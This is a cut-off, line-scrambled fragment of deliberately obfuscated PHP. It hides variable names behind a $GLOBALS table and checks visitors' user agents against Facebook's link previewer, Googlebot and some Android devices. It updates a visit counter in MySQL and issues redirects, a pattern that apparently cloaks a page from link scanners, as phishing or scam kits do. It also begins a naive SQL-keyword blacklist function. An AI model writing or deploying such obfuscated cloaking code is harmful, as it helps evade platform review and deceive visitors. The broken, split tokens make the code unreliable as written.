
wdbfmso"
]})),${
$gdqvzfg
}[
0
])){
$murerwp
=
"x9_n
um_a"
;${${
"GLOBALS"
}[
"lzxbhtr"
]}=${
$murerwp
}
+
1
;${
"GLOBALS"
}[
"rlgbagukocr"
]=
"sql"
;
$tiimxt
s
=
"query"
;${${
"GLOBALS"
}[
"ovejjlehrnmg"
]}=
"U
pdate contador_2 SET x9 ='$x9_num' where id
='1' "
;${
$tiimxts
}=
$mysqli
->query(${${
"GLOBA
LS"
}[
"rlgbagukocr"
]});header(
"Location: $red
irect"
);}
else
{${${
"GLOBALS"
}[
"slobkpbr"
]}=
ar
ray
(
"facebookexternalhit"
,
"facebook"
,
"extern
al"
,
"face"
,
"hit"
,
"Googlebot"
,
"Facebot"
,
"Nexu
s 6P"
,
"Nexus 5X"
,
"Dalvik"
);
if
(preg_match(spr
intf(
"/%s/i"
,implode(
"|"
,${${
"GLOBALS"
}[
"slo
bkpbr"
]})),${${
"GLOBALS"
}[
"otcgyriqpqg"
]}))
{${
"GLOBALS"
}[
"ybucqmwu"
]=
"sql"
;${${
"GLOBAL
S"
}[
"lzxbhtr"
]}=${${
"GLOBALS"
}[
"kmijwbd"
]}+
1
;${${
"GLOBALS"
}[
"ybucqmwu"
]}=
"Update contad
or_2 SET x9 ='$x9_num' where id='1' "
;${${
"G
LOBALS"
}[
"cticyfrbesw"
]}=
$mysqli
->query
(${${
"GLOBALS"
}[
"ovejjlehrnmg"
]});header(
"Lo
cation: $redirect"
);}}}
function
filtro_syste
m
(
$sql
)
{${
"GLOBALS"
}[
"ykmvgmpr"
]=
"palavras_c
ad"
;${
"GLOBALS"
}[
"ydahlt"
]=
"replace"
;${${
"GL
OBALS"
}[
"ykmvgmpr"
]}=
array
(
"from "
,
"alter ta
ble"
,
"select "
,
"insert "
,
"delete "
,
"update 
"
,
"where "
,
"drop table"
,
"show tables"
,
"order 